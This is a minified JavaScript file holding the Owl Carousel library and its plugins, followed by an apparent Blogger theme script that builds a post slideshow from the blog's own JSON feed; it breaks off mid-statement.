	content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
	this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
	this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
	for(var i in this._plugins){this._plugins[i].destroy();}
	this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
	return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
	this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
	if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
	return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
	this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
	return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
	if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
	this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
	this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	if(!this._core.settings||!this._core.settings.lazyLoad){return;}
	if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
	$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
	id=id[6];}else{throw new Error('Missing video URL.');}
	this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
	target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
	if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
	if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
	this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
	video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
	$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
	if(!$.support.animation||!$.support.transition){return;}
	this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
	if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
	if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
	this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
	return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
	this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
	window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
	this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
	$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
	this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
	for(control in this._controls){this._controls[control].remove();}
	for(override in this.overides){this._core[override]=this._overrides[override];}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
	if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
	j=0,++k;}
	j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
	this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
	this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
	return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
	this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
	window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
	this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
	function prefixed(property){return test(property,true);}
	if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
	$.support.transition.end=events.transition.end[$.support.transition];}
	if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
	$.support.animation.end=events.animation.end[$.support.animation];}
	if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

	$(window).load(function() {
		$('.owl-carousel').owlCarousel({
		animateOut: 'fadeIn',
		animateIn: 'fadeOut',
		items:1,
	 autoplay:true,
		autoplayTimeout:5000,
		stagePadding:0,
		  nav:true,
		  loop:true,
		  navText:["", ""]
	});
		});

	$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
		var b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide" id="sora-caru"><ul class="owl-carousel">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '"><img alt="' + g + '" src="' + k + '"/><span class="tyimg-lay"/></a><div class="sora-slide-con"><div class="sora-slide-con-tab"><div class="sora-slide-con-cell"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><i class="fa fa-close" aria-hidden="true" style="font-size: 8px;margin: 0 5px;color:#afafaf;"></i><span class="ty-time">' + r + '</span></div></div></div></div></li>'
				}
				h += '</ul></div>';
				$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
					var text = $(this).attr("data-no");
					if (text == b) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});
	$('.sora-slide-show .HTML .widget-content div.tagpost').each(function () {
		var v = $(this).attr("data-label"),
			b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default/-/" + v + "?alt=json-in-script&max-results=" + b,
